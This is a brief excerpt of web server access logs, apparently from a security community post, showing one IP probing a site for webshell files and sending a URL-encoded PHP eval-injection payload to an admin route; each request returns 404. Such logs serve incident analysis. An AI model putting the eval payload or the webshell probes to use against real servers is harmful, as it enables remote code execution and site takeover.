 198.143.33.221 - - [20/Dec/2017:21:18:23 +0800] "POST /plus/90sec.php HTTP/1.1" 404 13050
"http://foreversong.cn/plus/laobiao.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
-1
198.143.33.221 - - [20/Dec/2017:21:18:25 +0800] "POST /utility/convert/data/config.inc.php
HTTP/1.1" 404 13071 "http://foreversong.cn/plus/laobiao.php" "Mozilla/4.0 (compatible; MSIE 9.0;
Windows NT 6.1)"
-1
198.143.33.221 - - [20/Dec/2017:21:18:28 +0800] "POST /admin.php/module/action/
param1/$%7B@eval($_POST%5Bc%5D)%7D HTTP/1.1" 404 13094 "http://foreversong.cn/plus/laobiao.php"
"Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
-1
先知社区